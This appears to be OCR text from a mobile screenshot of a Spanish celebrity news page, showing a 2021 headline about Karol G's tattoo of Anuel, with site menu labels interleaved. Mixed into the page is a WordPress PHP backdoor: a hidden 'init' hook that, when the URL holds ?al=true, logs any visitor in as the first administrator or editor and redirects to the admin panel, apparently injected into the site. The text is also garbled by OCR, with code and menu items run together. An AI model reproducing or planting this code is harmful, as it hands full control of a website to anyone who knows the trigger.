
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Karol G muestra el tatuaje
que tiene de Anuel en su mano
By
Jessica Alonso
Posted on
21 octubre, 2021